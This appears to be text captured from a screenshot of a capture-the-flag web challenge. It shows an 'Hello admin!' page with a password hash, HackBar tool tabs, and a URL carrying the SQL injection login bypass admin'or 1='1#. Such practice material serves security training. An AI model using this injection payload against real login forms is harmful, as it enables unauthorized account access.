 FREE
Hello admin!
Your password is 'f5542629fb0e12f0e1a13e9a84710870'
Syclover @ cl4y
Lighthouse AdBlock HackBar
XSS LFI SSRF SSTI SHELL ENCODING HASHING
node5.buuoj.cn:81/check.php?username=admin'or 1='1%23&password=1